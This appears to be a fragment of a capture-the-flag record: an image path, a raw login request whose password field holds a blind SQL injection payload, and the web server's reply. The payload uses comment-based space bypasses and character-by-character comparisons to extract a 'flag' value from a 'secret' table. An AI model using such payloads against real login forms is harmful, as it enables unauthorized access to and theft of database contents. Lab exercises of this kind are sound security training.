 username=admin&password=/**/'/**/or/**/if((ascii(substr((select/**/flag/**/from/**/secret/**/limit/**/9,1),1,1))>66),1,0)#HTTP/1.1 200 OK
Date: Fri, 18 Sep 2020 13:58:47 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 128
Keep-Alive: timeout=5, max=95
Connection: Keep-Alive
Content-Type: text/html
<script type='text/javascript'>alert('Hello, L1dng wants a girlfriend.');location='index.php';</script>